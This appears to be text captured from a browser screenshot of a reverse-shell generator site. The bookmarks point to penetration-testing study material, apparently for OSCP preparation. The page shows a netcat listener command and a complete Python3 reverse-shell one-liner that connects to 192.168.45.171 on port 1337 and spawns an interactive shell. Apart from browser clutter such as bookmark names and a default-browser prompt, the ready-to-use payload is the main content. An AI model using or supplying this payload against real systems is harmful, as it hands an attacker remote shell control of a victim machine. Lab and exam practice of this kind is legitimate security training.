 revshells.com
uTube Gmail Offensive Security F... Offensive Security |... OSCP-Study-Guide/... Class Folder - Googl... GTFOBins Some Pentesting N... Zerologon (CVE-20... chisel v1.9 releases:... Shop CORE – Elwoo... Advanced MD | Pa
Chrome isn't your default browser Set as default
IP 192.168.45.171 Port 1337 +1
nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
python3 -c 'import
os,pty,socket;s=socket.socket();s.connect(("192.168.45.171",1337));
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'